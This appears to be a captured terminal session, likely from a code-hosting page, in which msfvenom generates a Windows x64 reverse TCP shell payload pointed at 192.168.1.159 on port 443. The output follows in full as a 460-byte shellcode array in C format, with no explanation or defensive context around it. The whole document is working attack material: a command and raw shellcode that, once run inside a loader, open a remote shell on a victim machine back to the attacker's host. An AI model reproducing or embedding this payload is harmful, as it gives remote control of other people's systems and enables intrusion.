 ❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.159 LPORT=443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\x01\x9f"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";